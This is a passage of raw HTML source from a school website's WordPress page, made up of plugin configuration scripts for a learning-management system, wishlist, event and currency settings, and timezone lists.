assignments.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export/Import","description":"Save time by exporting/importing quiz data with easy options.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","is_new":true,"url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"tutor"}};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.6.3" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.riverbankscollege.sa.edu.au/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.riverbankscollege.sa.edu.au/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","error_prefix":"","success":""};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=6.9" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.0.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"527564e226","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.riverbankscollege.sa.edu.au/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u003Csvg class=\"wishlist-icon\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n                \u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1.60355 7.98635C2.83622 11.8048 7.7062 14.8923 9.0004 15.6565C10.299 14.8844 15.2042 11.7628 16.3973 7.98985C17.1806 5.55102 16.4535 2.46177 13.5644 1.53473C12.1647 1.08741 10.532 1.35966 9.40484 2.22804C9.16921 2.40837 8.84214 2.41187 8.60476 2.23329C7.41078 1.33952 5.85105 1.07778 4.42936 1.53473C1.54465 2.4609 0.820172 5.55014 1.60355 7.98635ZM9.00138 17.0711C8.89236 17.0711 8.78421 17.0448 8.68574 16.9914C8.41055 16.8417 1.92808 13.2841 0.348132 8.3872C0.347252 8.3872 0.347252 8.38633 0.347252 8.38633C-0.644504 5.30321 0.459792 1.42874 4.02502 0.284605C5.69904 -0.254635 7.52342 -0.0174044 8.99874 0.909632C10.4283 0.00973263 12.3275 -0.238878 13.9681 0.284605C17.5368 1.43049 18.6446 5.30408 17.6538 8.38633C16.1248 13.2272 9.59485 16.8382 9.3179 16.9896C9.21943 17.0439 9.1104 17.0711 9.00138 17.0711Z\" fill=\"currentColor\"\u003E\u003C/path\u003E\n                \u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M14.203 6.67473C13.8627 6.67473 13.5743 6.41474 13.5462 6.07159C13.4882 5.35202 13.0046 4.7445 12.3162 4.52302C11.9689 4.41097 11.779 4.04068 11.8906 3.69666C12.0041 3.35175 12.3724 3.16442 12.7206 3.27297C13.919 3.65901 14.7586 4.71561 14.8615 5.96479C14.8905 6.32632 14.6206 6.64322 14.2575 6.6721C14.239 6.67385 14.2214 6.67473 14.203 6.67473Z\" fill=\"currentColor\"\u003E\u003C/path\u003E\n            \u003C/svg\u003E Add To Wishlist\n\n            \u003Cspan class=\"loading-icon\"\u003E\n                \u003Csvg class=\"cart_load_spinning\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n                    \u003Cpath d=\"M9 1V4.2\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M9 13.8V17\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M3.34424 3.34399L5.60824 5.60799\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M12.3921 12.392L14.6561 14.656\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M1 9H4.2\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M13.8003 9H17.0003\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M3.34424 14.656L5.60824 12.392\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                    \u003Cpath d=\"M12.3921 5.60799L14.6561 3.34399\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\n                \u003C/svg\u003E\n            \u003C/span\u003E\n\n    ","button_text_added":"\n            \u003Csvg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n                \u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.00138 17.0711C8.89236 17.0711 8.78421 17.0448 8.68574 16.9914C8.41055 16.8417 1.92808 13.2841 0.348132 8.3872C0.347252 8.3872 0.347252 8.38633 0.347252 8.38633C-0.644504 5.30321 0.459792 1.42874 4.02502 0.284605C5.69904 -0.254635 7.52342 -0.0174044 8.99874 0.909632C10.4283 0.00973263 12.3275 -0.238878 13.9681 0.284605C17.5368 1.43049 18.6446 5.30408 17.6538 8.38633C16.1248 13.2272 9.59485 16.8382 9.3179 16.9896C9.21943 17.0439 9.1104 17.0711 9.00138 17.0711\" fill=\"currentColor\"/\u003E\n            \u003C/svg\u003E\n        View Wishlist\n    ","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/admin-ajax.php","site_url":"https://www.riverbankscollege.sa.edu.au","admin_url":"https://www.riverbankscollege.sa.edu.au/wp-admin/","assets_url":"https://www.riverbankscollege.sa.edu.au/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.riverbankscollege.sa.edu.au/wp-admin/edit.php?post_type=etn-attendee","post_id":"7756","zoom_connection_check_nonce":"0f7386748f","ticket_status_nonce":"973dc28942","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i a","time_format_string":"4:57 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek",